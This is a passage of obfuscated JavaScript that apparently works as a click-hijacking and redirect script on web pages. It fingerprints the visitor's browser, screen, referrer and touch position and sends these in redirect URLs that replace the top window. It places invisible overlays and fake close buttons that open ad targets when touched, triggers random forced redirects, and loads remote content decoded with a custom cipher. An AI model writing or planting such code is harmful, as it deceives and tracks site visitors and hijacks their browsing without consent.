_0x2f5077=event||window[_0x2cfef1(0x299)],_0x3930b1=cy=0x0;continue;case'8':_0x2535e1['HXgwG']('0',_0x4aace9['is_not'])&&(_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)]('&se=',_0x4aace9[_0x2cfef1(0x213)])),_0x5592a7+=_0x2535e1['rhRCN'](_0x2535e1[_0x2cfef1(0x313)],_0x2535e1[_0x2cfef1(0x2cb)](parseInt,_0x2535e1[_0x2cfef1(0x289)](_0x2535e1[_0x2cfef1(0x246)](new Date()[_0x2cfef1(0x298)](),_0x4aace9[_0x2cfef1(0x214)]),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)](_0x2535e1[_0x2cfef1(0x28b)](_0x2535e1[_0x2cfef1(0x1bd)](_0x2535e1[_0x2cfef1(0x305)](_0x2535e1[_0x2cfef1(0x220)](_0x2535e1['AzQsq'](_0x2535e1[_0x2cfef1(0x29e)](_0x2535e1[_0x2cfef1(0x1f3)],window[_0x2cfef1(0x2f4)]?0x1:0x0)+'_',navigator[_0x2cfef1(0x2e2)]),'_')+_0x4166f0,'_'),_0x467c58),'_'),_0x1e90fc),_0x5592a7+=_0x2535e1[_0x2cfef1(0x303)](_0x2535e1[_0x2cfef1(0x1eb)],encodeURIComponent(_0x4d3203['de'](document[_0x2cfef1(0x267)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x265)](_0x2535e1['dVcYg'],_0x2535e1[_0x2cfef1(0x28d)](encodeURIComponent,_0x4d3203['de'](document[_0x2cfef1(0x1d0)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2cfef1(0x1bc),_0x5592a7+=_0x2535e1['KPuHU'](_0x2535e1['YYzfW'](_0x2535e1[_0x2cfef1(0x1dc)](_0x2535e1['ekOzN'],window['screen'][_0x2cfef1(0x27d)]),'*'),window['screen']['height']),_0x5592a7+=_0x2535e1['ExIRM'](_0x2535e1['CsHGK'],self!=top?0x1:0x0),_0x5592a7+=_0x2535e1['rcFwD'](_0x2535e1['gQPct'],history[_0x2cfef1(0x2f9)]),_0x5592a7+=_0x2535e1[_0x2cfef1(0x258)]+_0x2f2164,_0x5592a7+=_0x2535e1[_0x2cfef1(0x23b)](_0x2535e1[_0x2cfef1(0x22e)](_0x2535e1[_0x2cfef1(0x280)]+_0x2535e1['obroA'](parseInt,_0x3930b1),'*'),_0x2535e1[_0x2cfef1(0x28d)](parseInt,cy)),_0x5592a7+=_0x2535e1[_0x2cfef1(0x2b9)]+_0x4aace9[_0x2cfef1(0x21d)],_0x5592a7+=_0x2535e1[_0x2cfef1(0x2ed)](_0x2cfef1(0x2a4),_0x4aace9['open_n']),_0x5592a7+=_0x2535e1['hecDS'](_0x2535e1[_0x2cfef1(0x205)],_0x2535e1[_0x2cfef1(0x23a)](parseInt,_0x2535e1['nvYUK'](new Date()[_0x2cfef1(0x298)](),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x260)](_0x2535e1[_0x2cfef1(0x285)],Math[_0x2cfef1(0x25c)]());continue;case'9':_0x4aace9[_0x2cfef1(0x239)]=_0x2535e1[_0x2cfef1(0x2c5)](parseInt,Date[_0x2cfef1(0x212)]()),top[_0x2cfef1(0x2a5)]!=self[_0x2cfef1(0x2a5)]?top[_0x2cfef1(0x2a5)]=_0x3b3941+_0x5592a7+_0x2cfef1(0x257):window[_0x2cfef1(0x2a5)][_0x2cfef1(0x223)]=_0x2535e1[_0x2cfef1(0x30a)](_0x3b3941+_0x5592a7,_0x2cfef1(0x257)),setTimeout(function(){var _0x51808a=_0x2cfef1;_0x384914[_0x51808a(0x1e2)](_0x384914[_0x51808a(0x2aa)](parseInt,_0x384914[_0x51808a(0x281)](_0x384914['oYSSG'](Date[_0x51808a(0x212)](),0x708),_0x384914[_0x51808a(0x21c)](parseInt,_0x4aace9[_0x51808a(0x26c)]))),_0x4aace9['opentime'])&&_0x4d3203['CScr'](_0x384914[_0x51808a(0x2fb)](_0x384914[_0x51808a(0x2fb)](_0x4aace9['purl'],_0x5592a7),'&target=0&is_qie=1'));},0x5dc);continue;case'10':_0x4d3203[_0x2cfef1(0x225)](_0x2535e1[_0x2cfef1(0x209)],'1',0x2);continue;case'11':_0x2f5077&&_0x2535e1[_0x2cfef1(0x256)]==_0x2f5077[_0x2cfef1(0x21d)]&&(_0x3930b1=_0x2f5077['touches'][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077[_0x2cfef1(0x28f)][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1[_0x2cfef1(0x282)]('touchend',_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x30f)][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077['changedTouches'][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1['vBPwY'](_0x2cfef1(0x1cc),_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x2ae)],cy=_0x2f5077['clientY']);continue;}break;}},_0x4d3203['cSty']=function(_0x411eb7){var _0x44b0c3=_0x403df2,_0x4a1c1e=_0x2535e1[_0x44b0c3(0x2de)][_0x44b0c3(0x277)]('|'),_0x556238=0x0;while(!![]){switch(_0x4a1c1e[_0x556238++]){case'0':if(_0x16b386[_0x44b0c3(0x2d6)]=_0x4a21e5,_0x16b386['id']=_0x11f550,document[_0x44b0c3(0x2c9)][_0x44b0c3(0x1fd)](_0x16b386),!_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82))){var _0x547c85=document[_0x44b0c3(0x2ef)](_0x2535e1[_0x44b0c3(0x1c6)]);_0x547c85['id']=_0x17fc82,document[_0x44b0c3(0x2a2)][_0x44b0c3(0x1fd)](_0x547c85);}continue;case'1':_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x265)]('#',_0x11f550))&&_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x11f550))[_0x44b0c3(0x23c)]();continue;case'2':_0x4a21e5+='body{margin:\x200px;}',_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29e)](_0x2535e1['rhRCN'](_0x2535e1['uDAHG']('#',_0x17fc82),_0x2535e1['NQYhE'])+_0x22bfbd,_0x2535e1[_0x44b0c3(0x229)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x22e)](_0x2535e1['LzsfR'](_0x2535e1[_0x44b0c3(0x2f5)]('#'+_0x17fc82,_0x2535e1[_0x44b0c3(0x207)]),_0x309aab),_0x2535e1[_0x44b0c3(0x1f7)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29a)](_0x2535e1[_0x44b0c3(0x26b)](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x17fc82),_0x44b0c3(0x208)),_0x309aab)+_0x2535e1['XkvQa'],_0x4a21e5+=_0x2535e1[_0x44b0c3(0x1db)](_0x2535e1['lQoyx'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82)+_0x44b0c3(0x208),_0x309aab),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x20-1px;}');continue;case'3':var _0x4a21e5=_0x411eb7['style'];continue;case'4':var _0x16b386=document['createElement'](_0x2535e1[_0x44b0c3(0x1d7)]);continue;case'5':_0x4d3203[_0x44b0c3(0x217)](_0x411eb7);continue;}break;}},_0x4d3203[_0x403df2(0x217)]=function(_0x3dae6f){var _0x4d2cb4=_0x403df2,_0x4cd568={'mDolV':function(_0x530d60,_0x5b00d4){return _0x530d60===_0x5b00d4;},'irUMY':function(_0x3a525b,_0x2dc62d){var _0x7de0f0=a0_0x5131;return _0x2535e1[_0x7de0f0(0x240)](_0x3a525b,_0x2dc62d);},'czLTp':function(_0x30bfcc,_0xc58543){var _0x12b025=a0_0x5131;return _0x2535e1[_0x12b025(0x2cd)](_0x30bfcc,_0xc58543);},'zkyuH':function(_0x24de5c,_0x3473b1){var _0x33c767=a0_0x5131;return _0x2535e1[_0x33c767(0x1f9)](_0x24de5c,_0x3473b1);},'vHuhY':function(_0x20771c,_0x53a131){var _0x4540ba=a0_0x5131;return _0x2535e1[_0x4540ba(0x2ea)](_0x20771c,_0x53a131);},'PCGqJ':'{background-image:\x20url(data:image/png;base64,','vekIo':_0x2535e1['OwSeQ'],'MSsaf':_0x2535e1[_0x4d2cb4(0x268)],'Mfcfk':function(_0x271249,_0x292fb4){return _0x2535e1['HVEYY'](_0x271249,_0x292fb4);},'QKHdG':_0x2535e1[_0x4d2cb4(0x249)],'PExvv':function(_0x56f782,_0x54a7a5){var _0x455a2b=_0x4d2cb4;return _0x2535e1[_0x455a2b(0x203)](_0x56f782,_0x54a7a5);},'Tnyih':function(_0x220ed1,_0x3e2035){return _0x2535e1['wCnFl'](_0x220ed1,_0x3e2035);},'iLMTX':function(_0x3cfb25,_0x48a786){return _0x3cfb25<_0x48a786;},'cyPJC':function(_0x4a998a,_0x1382c5){var _0xe2acfc=_0x4d2cb4;return _0x2535e1[_0xe2acfc(0x1cd)](_0x4a998a,_0x1382c5);}};if(_0x3dae6f[_0x4d2cb4(0x29b)]){let _0xb1acf3=new XMLHttpRequest();_0xb1acf3[_0x4d2cb4(0x2fc)]=function(){var _0x4931bd=_0x4d2cb4;if(_0x4cd568[_0x4931bd(0x266)](0x4,_0xb1acf3[_0x4931bd(0x2ba)])&&(0xc8==_0xb1acf3[_0x4931bd(0x2b0)]||_0x4cd568[_0x4931bd(0x25d)](0x130,_0xb1acf3[_0x4931bd(0x2b0)]))){var _0x1dd411=_0xb1acf3['responseText'];if(_0x1dd411){_0x4d3203['$']('#'+_0x20237c)&&_0x4d3203['$'](_0x4cd568[_0x4931bd(0x219)]('#',_0x20237c))[_0x4931bd(0x23c)]();var _0x4744e3=_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568['czLTp']('#',_0x17fc82),_0x4931bd(0x20b)),_0x22bfbd),_0x4cd568[_0x4931bd(0x307)])+_0x4d3203['de'](_0x1dd411),_0x4931bd(0x290)),_0x3cc369=document['createElement'](_0x4cd568[_0x4931bd(0x2c0)]);_0x3cc369[_0x4931bd(0x2d6)]=_0x4744e3,_0x3cc369['id']=_0x20237c,document[_0x4931bd(0x2c9)][_0x4931bd(0x1fd)](_0x3cc369);}}},_0xb1acf3[_0x4d2cb4(0x243)](_0x2535e1[_0x4d2cb4(0x2b8)],_0x2535e1[_0x4d2cb4(0x265)](_0x2535e1['bnERo'](_0x3dae6f['murl'],'/'),_0x3dae6f['matter']),!0x0),_0xb1acf3[_0x4d2cb4(0x22f)]();}_0x2535e1[_0x4d2cb4(0x259)](_0x2535e1[_0x4d2cb4(0x2dd)],_0x3dae6f['evetype'])&&(window['addEventListener'](_0x4d2cb4(0x1c7),function(){var _0x1714d2=_0x4d2cb4,_0x5d1afd=(event||window['event'])['touches'][0x0]['clientY'];if(_0x4cd568[_0x1714d2(0x25d)]('1',_0x3dae6f[_0x1714d2(0x2a7)])){if(_0x5d1afd<_0x3dae6f[_0x1714d2(0x1d1)])try{_0x3dae6f['type']=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x3f1600){_0x4d3203[_0x1714d2(0x1ba)](_0x3f1600);}else{if(_0x5d1afd<_0x4cd568['Mfcfk'](_0x3dae6f['height'],_0x3dae6f['hiheight']+0x5))try{_0x4d3203[_0x1714d2(0x27b)]()>=0xa&&(_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203['open'](_0x3dae6f));}catch(_0x2049ba){_0x4d3203['catch'](_0x2049ba);}}}else{var _0x179802=_0x4d3203[_0x1714d2(0x2a6)]();if(_0x4cd568[_0x1714d2(0x1c8)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x3dae6f[_0x1714d2(0x1d1)]))try{_0x3dae6f[_0x1714d2(0x21d)]=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x51d3b8){_0x4d3203['catch'](_0x51d3b8);}else{if(_0x4cd568[_0x1714d2(0x2c2)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x4cd568[_0x1714d2(0x219)](_0x3dae6f[_0x1714d2(0x1d1)],_0x4cd568['cyPJC'](_0x3dae6f['hiheight'],0x5))))try{_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x4eade9){_0x4d3203[_0x1714d2(0x1ba)](_0x4eade9);}}}}),window['addEventListener'](_0x2535e1[_0x4d2cb4(0x1c5)],function(){var _0xeb939f=_0x4d2cb4,_0x159310=(event||window['event'])[_0xeb939f(0x30f)][0x0][_0xeb939f(0x2df)];if(_0x2535e1[_0xeb939f(0x1e3)]('1',_0x3dae6f[_0xeb939f(0x2a7)])){if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x3dae6f[_0xeb939f(0x1d1)]))try{_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x268)],_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x69c3c1){_0x4d3203[_0xeb939f(0x1ba)](_0x69c3c1);}else{if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x2535e1['QHYAQ'](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f[_0xeb939f(0x1ff)])))try{_0x2535e1[_0xeb939f(0x251)](_0x4d3203[_0xeb939f(0x27b)](),0xa)&&(_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x249)],_0x4d3203['open'](_0x3dae6f));}catch(_0x29cc00){_0x4d3203[_0xeb939f(0x1ba)](_0x29cc00);}}}else{var _0x89410a=_0x4d3203['ginHei']();if(_0x89410a-_0x159310<_0x3dae6f['height'])try{_0x3dae6f[_0xeb939f(0x21d)]=_0xeb939f(0x1c4),_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x22e24f){_0x4d3203['catch'](_0x22e24f);}else{if(_0x2535e1[_0xeb939f(0x247)](_0x89410a,_0x159310)<_0x2535e1[_0xeb939f(0x1de)](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f['hiheight']))try{_0x3dae6f[_0xeb939f(0x21d)]='hidden',_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x32d7a9){_0x4d3203[_0xeb939f(0x1ba)](_0x32d7a9);}}}})),_0x4d3203[_0x4d2cb4(0x1e0)](_0x3dae6f);},_0x4d3203[_0x403df2(0x1e0)]=function(_0x148abf){var _0x5631d0=_0x403df2;for(var _0x3fc115=_0x2535e1['nvYUK'](_0x148abf[_0x5631d0(0x1d1)],0x4),_0x3431b9=_0x2535e1[_0x5631d0(0x289)](_0x148abf[_0x5631d0(0x27d)],0xa),_0x2291d9=0x0;_0x2535e1[_0x5631d0(0x203)](_0x2291d9,0x4);_0x2291d9++)for(var _0x5b9c11=0x0;_0x5b9c11<0xa;_0x5b9c11++){if(_0x4d3203['$'](_0x2535e1[_0x5631d0(0x2f6)](_0x2535e1[_0x5631d0(0x23b)](_0x2535e1[_0x5631d0(0x2d1)]('#',_0x22bfbd)+'_'+_0x2291d9,'_'),_0x5b9c11))&&_0x4d3203['$'](_0x2535e1[_0x5631d0(0x1f2)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x301)]('#'+_0x22bfbd,'_')+_0x2291d9,'_'),_0x5b9c11))['remove'](),_0x2535e1[_0x5631d0(0x293)]('1',_0x148abf[_0x5631d0(0x2a7)]))var _0x57ee0b=_0x2535e1['MnPPI'](_0x2535e1[_0x5631d0(0x1b8)](_0x2535e1[_0x5631d0(0x1f9)](_0x2535e1[_0x5631d0(0x1c9)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1['FlOEE'](_0x2535e1['LzsfR'](_0x2535e1[_0x5631d0(0x1fc)](_0x2535e1['VMmyj'](_0x5631d0(0x1fe),_0x3fc115),_0x2535e1[_0x5631d0(0x200)])+_0x2535e1['SQfIn'](_0x2535e1[_0x5631d0(0x264)](_0x2291d9,_0x3fc115),_0x148abf[_0x5631d0(0x2fa)])+_0x2535e1[_0x5631d0(0x2c1)]+_0x5b9c11*_0x3431b9,_0x2535e1[_0x5631d0(0x1be)]),_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9))+_0x2535e1['KPdwv'],_0x2535e1['laFjX'](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf[_0x5631d0(0x27d)])+_0x2535e1['iJifH'],_0x148abf[_0x5631d0(0x1d1)]),_0x5631d0(0x21a));else _0x57ee0b=_0x2535e1['zmDBy'](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x306)](_0x2535e1['YgGBq'](_0x2535e1[_0x5631d0(0x284)](_0x2535e1['TrNDA'](_0x2535e1[_0x5631d0(0x2d1)](_0x2535e1[_0x5631d0(0x2eb)](_0x2535e1[_0x5631d0(0x292)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x29d)],_0x3fc115)+_0x2535e1[_0x5631d0(0x24d)],_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x264)](_0x2535e1[_0x5631d0(0x2bf)](0x3,_0x2291d9),_0x3fc115),_0x148abf[_0x5631d0(0x2fa)]))+_0x2535e1[_0x5631d0(0x2c1)],_0x5b9c11*_0x3431b9),_0x2535e1['BsKxH'])+_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9),_0x2535e1[_0x5631d0(0x300)]),_0x2535e1[_0x5631d0(0x295)](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf['width']),_0x2535e1[_0x5631d0(0x2a0)]),_0x148abf[_0x5631d0(0x1d1)]),_0x2535e1['fuKxA']);var _0x28f11f=_0x4d3203[_0x5631d0(0x2e4)](_0x2535e1['iJyIz']);_0x28f11f[_0x5631d0(0x2cc)]=_0x22bfbd,_0x28f11f['id']=_0x2535e1[_0x5631d0(0x28b)](_0x2535e1['KrxyS'](_0x2535e1['pcYoQ'](_0x2535e1[_0x5631d0(0x21b)](_0x22bfbd,'_'),_0x2291d9),'_'),_0x5b9c11),_0x28f11f[_0x5631d0(0x2c3)]=_0x57ee0b,_0x28f11f[_0x5631d0(0x222)](_0x148abf[_0x5631d0(0x1d5)],function(){var _0x5cc9ac=_0x5631d0;try{_0x148abf['type']='good',_0x4d3203['open'](_0x148abf);}catch(_0x8b40df){_0x4d3203[_0x5cc9ac(0x1ba)](_0x8b40df);}}),_0x4d3203['$'](_0x2535e1[_0x5631d0(0x21b)]('#',_0x17fc82))[_0x5631d0(0x27a)]['appendChild'](_0x28f11f);}_0x2535e1[_0x5631d0(0x23d)]('0',_0x148abf[_0x5631d0(0x250)])&&setTimeout(function(){_0x4d3203['img'](_0x148abf);},0x3e8);},_0x4d3203['ac']=function(_0x163f30,_0x11f646='add'){var _0x31f023=_0x403df2,_0x5a2b9c={'owwzC':_0x2535e1[_0x31f023(0x249)]};for(var _0x51b277=0x1;_0x2535e1[_0x31f023(0x2ab)](_0x51b277,0xa);_0x51b277++)_0x4d3203['$'](_0x2535e1[_0x31f023(0x231)](_0x2535e1[_0x31f023(0x24c)](_0x2535e1['fvSig']('#',_0x124ba7),'_'),_0x51b277))&&_0x4d3203['$'](_0x2535e1[_0x31f023(0x255)](_0x2535e1['WUtCI']('#',_0x124ba7),'_')+_0x51b277)[_0x31f023(0x23c)]();if(_0x2535e1[_0x31f023(0x2a8)](_0x2535e1[_0x31f023(0x230)],_0x11f646)&&'1'==_0x163f30[_0x31f023(0x25a)]&&_0x2535e1[_0x31f023(0x25e)](_0x163f30['hid_pvnum_show'],_0x163f30[_0x31f023(0x221)])){for(_0x51b277=0x1;_0x2535e1[_0x31f023(0x25e)](_0x51b277,0xa);_0x51b277++){var _0x481a21=_0x4d3203[_0x31f023(0x2e4)](_0x2535e1['iJyIz']);_0x481a21[_0x31f023(0x2c3)]=_0x2535e1['rcFwD'](_0x2535e1[_0x31f023(0x1b8)](_0x2535e1[_0x31f023(0x1d2)],_0x2535e1[_0x31f023(0x1d3)](0xa,_0x2535e1[_0x31f023(0x1c1)](_0x51b277,0x1))),_0x2535e1[_0x31f023(0x206)]),_0x481a21['id']=_0x2535e1['GHApq'](_0x124ba7,'_')+_0x51b277,_0x2535e1['CBcpw']('1',_0x163f30[_0x31f023(0x2a7)])?(_0x2535e1[_0x31f023(0x2d7)](_0x4d3203[_0x31f023(0x27b)](),0x1e)?_0x481a21[_0x31f023(0x2c3)]['height']=_0x163f30['hiheight']+'px':_0x481a21['style'][_0x31f023(0x1d1)]=_0x2535e1[_0x31f023(0x2b2)],_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x1cf)]=_0x163f30[_0x31f023(0x1d1)]+_0x163f30['reserve_height']+'px'):(_0x481a21[_0x31f023(0x2c3)]['height']=_0x2535e1[_0x31f023(0x2e9)](_0x163f30[_0x31f023(0x1ff)],'px'),_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x273)]=_0x2535e1['SbLMX'](_0x2535e1[_0x31f023(0x2cd)](_0x163f30[_0x31f023(0x1d1)],_0x163f30[_0x31f023(0x2fa)]),'px')),_0x481a21['addEventListener'](_0x163f30[_0x31f023(0x1d5)],function(){var _0x555b4b=_0x31f023;try{_0x163f30[_0x555b4b(0x254)]+=0x1,_0x163f30[_0x555b4b(0x254)]>=_0x163f30[_0x555b4b(0x228)]&&(_0x163f30[_0x555b4b(0x25a)]=0x0,_0x4d3203['ac'](_0x163f30,'del')),_0x163f30[_0x555b4b(0x21d)]=_0x5a2b9c[_0x555b4b(0x22d)],_0x4d3203[_0x555b4b(0x243)](_0x163f30);}catch(_0x56f58d){_0x4d3203[_0x555b4b(0x1ba)](_0x56f58d);}}),document[_0x31f023(0x2a2)][_0x31f023(0x1e7)](_0x2535e1[_0x31f023(0x261)],_0x481a21);}_0x2535e1[_0x31f023(0x245)]('0',_0x163f30[_0x31f023(0x250)])&&_0x2535e1['ERwAr'](setTimeout,function(){_0x4d3203['ac'](_0x163f30);},0x7d0);}},_0x4d3203['gb']=function(_0x4d6e68){var _0x5c2143=_0x403df2;if(_0x2535e1[_0x5c2143(0x302)](_0x4d6e68[_0x5c2143(0x1f5)],0x1)){_0x4d3203['$'](_0x309aab)[0x0]&&_0x4d3203['$'](_0x309aab)[0x0][_0x5c2143(0x23c)]();var _0x43bd98=_0x2535e1[_0x5c2143(0x1e5)],_0x2342a2=_0x4d3203[_0x5c2143(0x2e4)](_0x309aab);_0x2535e1['UPUgZ']('1',_0x4d6e68[_0x5c2143(0x2a7)])?_0x2342a2[_0x5c2143(0x2c3)]=_0x43bd98+_0x2535e1['RsVhd']+_0x2535e1[_0x5c2143(0x204)](_0x4d6e68[_0x5c2143(0x1d1)],_0x4d6e68[_0x5c2143(0x2fa)])+_0x2535e1[_0x5c2143(0x241)]:_0x2342a2[_0x5c2143(0x2c3)]=_0x2535e1['uDAHG'](_0x2535e1[_0x5c2143(0x2bb)](_0x2535e1[_0x5c2143(0x2eb)](_0x43bd98,_0x2535e1[_0x5c2143(0x1f6)]),_0x4d6e68[_0x5c2143(0x1d1)]+_0x4d6e68['reserve_height']),_0x5c2143(0x27e)),_0x4d3203['$'](_0x2535e1[_0x5c2143(0x1cd)]('#',_0x17fc82))['parentNode'][_0x5c2143(0x1fd)](_0x2342a2),_0x2342a2[_0x5c2143(0x222)](_0x4d6e68['evetype'],function(){var _0x13a6df=_0x5c2143;try{_0x4d3203[_0x13a6df(0x30e)](),_0x4d6e68['false_clo']>=_0x2535e1[_0x13a6df(0x23a)](parseInt,_0x2535e1[_0x13a6df(0x20e)](0x64,Math[_0x13a6df(0x25c)]()))&&(_0x4d6e68[_0x13a6df(0x21d)]=_0x2535e1[_0x13a6df(0x26f)],_0x4d3203[_0x13a6df(0x243)](_0x4d6e68));}catch(_0x3b44d6){_0x4d3203[_0x13a6df(0x1ba)](_0x3b44d6);}});}},_0x4d3203['qd']=function(_0x2c257e,_0x163b75=_0x403df2(0x215)){var _0x4a5559=_0x403df2;if(!_0x4d3203[_0x4a5559(0x2c4)]())return!0x1;_0x4d3203['$'](_0x566fce)[0x0]&&_0x4d3203['$'](_0x566fce)[0x0]['remove']();var _0x16ebc4=_0x4d3203[_0x4a5559(0x28e)](_0x2535e1[_0x4a5559(0x25f)](_0x2535e1[_0x4a5559(0x2b7)],_0x2c257e['id']));if(_0x2535e1[_0x4a5559(0x27f)](_0x2535e1[_0x4a5559(0x230)],_0x163b75)&&_0x2535e1[_0x4a5559(0x27f)]('1',_0x2c257e[_0x4a5559(0x235)])&&!_0x16ebc4&&_0x2535e1[_0x4a5559(0x234)](_0x2c257e[_0x4a5559(0x210)],_0x2c257e['show_number'])){var _0x5d4f5b=_0x4d3203['cLab'](_0x566fce);_0x5d4f5b[_0x4a5559(0x2c3)]=_0x4d3203['de'](_0x4a5559(0x26a)),_0x4d3203['$'](_0x2535e1[_0x4a5559(0x1ed)]('#',_0x17fc82))['parentNode'][_0x4a5559(0x1fd)](_0x5d4f5b),_0x4d3203['$'](_0x566fce)[0x0][_0x4a5559(0x222)](_0x2c257e[_0x4a5559(0x1d5)],function(){var _0x20c603=_0x4a5559;try{_0x2c257e['com_c_number']+=0x1,_0x2535e1['XqPYe'](_0x2c257e['com_c_number'],_0x2c257e[_0x20c603(0x310)])&&(_0x2c257e[_0x20c603(0x235)]=0x0,_0x4d3203['qd'](_0x2c257e,_0x2535e1[_0x20c603(0x2e6)])),_0x4d3203[_0x20c603(0x225)](_0x2535e1[_0x20c603(0x22e)](_0x2535e1[_0x20c603(0x2b7)],_0x2c257e['id']),'1',_0x2535e1[_0x20c603(0x278)](parseInt,_0x2c257e['com_defer'])),_0x2c257e[_0x20c603(0x21d)]=_0x2535e1[_0x20c603(0x1fb)],_0x4d3203[_0x20c603(0x243)](_0x2c257e);}catch(_0x318bc4){_0x4d3203[_0x20c603(0x1ba)](_0x318bc4);}}),_0x2535e1[_0x4a5559(0x287)](setTimeout,function(){_0x4d3203['qd'](_0x2c257e);},0x3e8);}},_0x4d3203[_0x403df2(0x1fa)]=function(_0x1c89d8){var _0x969289=_0x403df2;_0x2535e1[_0x969289(0x24f)](setTimeout,function(){var _0x22bde2=_0x969289;_0x4d3203[_0x22bde2(0x2c4)]()&&_0x2535e1[_0x22bde2(0x2bf)](_0x1c89d8['compel_skip'],0x1)>_0x2535e1[_0x22bde2(0x2e7)](parseInt,0x64*Math[_0x22bde2(0x25c)]())&&(_0x4d3203[_0x22bde2(0x28e)](_0x22bde2(0x2e1))||(_0x4d3203[_0x22bde2(0x225)](_0x22bde2(0x2e1),'1',0xa),_0x1c89d8['type']=_0x2535e1[_0x22bde2(0x27c)],_0x4d3203[_0x22bde2(0x243)](_0x1c89d8)));},_0x2535e1[_0x969289(0x286)](0x3e8,_0x1c89d8['compel_skip_delay']));},_0x4d3203[_0x403df2(0x30e)]=function(_0x22bd42){},_0x4d3203['db']=function(_0x14dd4a){var _0x51bc78=_0x403df2;if('1'!=_0x14dd4a[_0x51bc78(0x2f7)]){_0x4d3203['$'](_0xd90b14)[0x0]&&_0x4d3203['$'](_0xd90b14)[0x0][_0x51bc78(0x23c)]();var _0x321a24=_0x4d3203[_0x51bc78(0x2e4)](_0xd90b14);_0x321a24[_0x51bc78(0x2c3)]=_0x2535e1[_0x51bc78(0x22e)](_0x51bc78(0x26d),_0x14dd4a[_0x51bc78(0x1d1)])+_0x2535e1[_0x51bc78(0x241)],'1'==_0x14dd4a['position']?document[_0x51bc78(0x2a2)][_0x51bc78(0x1c2)](_0x321a24,document[_0x51bc78(0x2a2)][_0x51bc78(0x242)][0x0]):document[_0x51bc78(0x2a2)][_0x51bc78(0x1fd)](_0x321a24);}},_0x4d3203['de']=function(_0x27dc19){var _0x20f60d=_0x403df2;for(var _0x4e7b96={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2595e0='',_0x1d0b14='',_0x57d157=0x0;_0x2535e1['NcZsu'](_0x57d157,_0x27dc19[_0x20f60d(0x2f9)]);_0x57d157++)_0x1d0b14+=_0x4e7b96[_0x2595e0=_0x27dc19[_0x57d157]]?_0x4e7b96[_0x2595e0]:_0x2595e0;return _0x1d0b14;},_0x4d3203['yb']=function(_0x2814a0){var 